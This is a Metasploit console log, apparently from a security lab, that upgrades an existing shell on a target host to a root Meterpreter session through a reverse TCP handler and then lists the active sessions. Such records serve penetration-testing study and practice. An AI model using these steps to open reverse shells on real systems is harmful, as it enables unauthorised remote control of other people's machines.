 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.136.51.2:4433
[*] Sending stage (985320 bytes) to 192.136.51.3
[*] Meterpreter session 2 opened (192.136.51.2:4433 -> 192.136.51.3:34290) at 2021-11-23 22:40:56 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                 Connection
--  ----  ----                   -----------                                 ----------
1         shell cmd/unix                                                     192.136.51.2:46451 -> 192.136.51.3:445 (192.136.51.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.136.51.3  192.136.51.2:4433 -> 192.136.51.3:34290 (192.136.51.3)
msf5 post(multi/manage/shell_to_meterpreter) >